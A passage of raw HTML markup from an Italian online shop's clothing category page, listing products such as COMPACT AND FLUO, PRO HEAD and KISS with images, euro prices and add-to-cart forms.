    ><span class="price">22,98 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92508/" method="post">
                                                <input type="hidden" name="product" value="92508">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/compact-and-fluo-r0200.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92713">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/r/0/r020_comapct_and_fluo_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/r/0/r020_comapct_and_fluo_1.png" loading="lazy" width="208" height="260" alt="COMPACT&#x20;AND&#x20;FLUO" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92713 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92713 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92713 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/compact-and-fluo-r0200.html" title="COMPACT AND FLUO">
                                COMPACT AND FLUO                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92713" data-price-box="product-id-92713"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-92713"                data-price-amount="24.985601"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24,99 €</span></span>
        </span>
</span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92713/" method="post">
                                                <input type="hidden" name="product" value="92713">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/compact-and-plus-r0310.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92706">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/r/0/r031_compact_and_plus.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/r/0/r031_compact_and_plus.png" loading="lazy" width="208" height="260" alt="COMPACT&#x20;AND&#x20;PLUS" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92706 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92706 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92706 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/compact-and-plus-r0310.html" title="COMPACT AND PLUS">
                                COMPACT AND PLUS                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92706" data-price-box="product-id-92706"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-92706"                data-price-amount="24.985601"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24,99 €</span></span>
        </span>
</span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92706/" method="post">
                                                <input type="hidden" name="product" value="92706">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/compact-and-black-r0230.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92720">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/r/0/r023_compact_and_black.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/r/0/r023_compact_and_black.png" loading="lazy" width="208" height="260" alt="COMPACT&#x20;AND&#x20;BLACK" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92720 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92720 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92720 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/compact-and-black-r0230.html" title="COMPACT AND BLACK">
                                COMPACT AND BLACK                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92720" data-price-box="product-id-92720"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-92720"                data-price-amount="24.985601"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24,99 €</span></span>
        </span>
</span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92720/" method="post">
                                                <input type="hidden" name="product" value="92720">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/pro-head-f0190.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92916">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f019_pro_head_2.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f019_pro_head_2.png" loading="lazy" width="208" height="260" alt="PRO&#x20;HEAD" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92916 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92916 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92916 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/pro-head-f0190.html" title="PRO HEAD">
                                PRO HEAD                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92916" data-price-box="product-id-92916">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92916"                data-price-amount="27.986801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">27,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92916/" method="post">
                                                <input type="hidden" name="product" value="92916">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/fresh-g0220.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-93883">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/g/0/g022_fresh_both_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/g/0/g022_fresh_both_1.png" loading="lazy" width="208" height="260" alt="FRESH" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-93883 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-93883 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-93883 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/fresh-g0220.html" title="FRESH">
                                FRESH                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="93883" data-price-box="product-id-93883"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-93883"                data-price-amount="27.986801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">27,99 €</span></span>
        </span>
</span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/93883/" method="post">
                                                <input type="hidden" name="product" value="93883">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/pro-head-jet-f0300.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92917">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f030_pro_head_jet_2.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f030_pro_head_jet_2.png" loading="lazy" width="208" height="260" alt="PRO&#x20;HEAD&#x20;JET" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92917 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92917 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92917 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/pro-head-jet-f0300.html" title="PRO HEAD JET">
                                PRO HEAD JET                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92917" data-price-box="product-id-92917">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92917"                data-price-amount="27.986801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">27,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92917/" method="post">
                                                <input type="hidden" name="product" value="92917">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/short-knees-f0740.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92914">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f074_short_knees.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f074_short_knees.png" loading="lazy" width="208" height="260" alt="SHORT&#x20;KNEES" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92914 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92914 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92914 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/short-knees-f0740.html" title="SHORT KNEES">
                                SHORT KNEES                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92914" data-price-box="product-id-92914">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92914"                data-price-amount="29.987601"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92914/" method="post">
                                                <input type="hidden" name="product" value="92914">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/minimal-black-g2100.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-93869">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/g/2/g210_bk_1_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/g/2/g210_bk_1_1.jpg" loading="lazy" width="208" height="260" alt="MINIMAL&#x20;BLACK" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-93869 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-93869 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-93869 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/minimal-black-g2100.html" title="MINIMAL BLACK">
                                MINIMAL BLACK                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="93869" data-price-box="product-id-93869"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-93869"                data-price-amount="29.987601"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,99 €</span></span>
        </span>
</span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/93869/" method="post">
                                                <input type="hidden" name="product" value="93869">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/kiss-g2113.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-93877">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/g/2/g211_kiss_both_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/g/2/g211_kiss_both_1.png" loading="lazy" width="208" height="260" alt="KISS" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-93877 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-93877 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-93877 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/kiss-g2113.html" title="KISS">
                                KISS                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="93877" data-price-box="product-id-93877"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-93877"                data-price-amount="29.987601"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,99 €</span></span>
        </span>
</span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/93877/" method="post">
                                                <input type="hidden" name="product" value="93877">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/optical-black-m2830.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-95156">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/m/2/m283.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/m/2/m283.jpg" loading="lazy" width="208" height="260" alt="OPTICAL&#x20;BLACK" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-95156 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-95156 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-95156 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/optical-black-m2830.html" title="OPTICAL BLACK">
                                OPTICAL BLACK                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="95156" data-price-box="product-id-95156"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-95156"                data-price-amount="29.987601"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,99 €</span></span>
        </span>
</span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/95156/" method="post">
                                                <input type="hidden" name="product" value="95156">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/hill-g1850.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-93845">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/g/1/g185_hill_both_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/g/1/g185_hill_both_1.png" loading="lazy" width="208" height="260" alt="HILL" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-93845 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-93845 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-93845 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/hill-g1850.html" title="HILL">
                                HILL                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="93845" data-price-box="product-id-93845"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-93845"                data-price-amount="37.990801"
        data-price-type="finalPrice"
        class="price-wrapper "
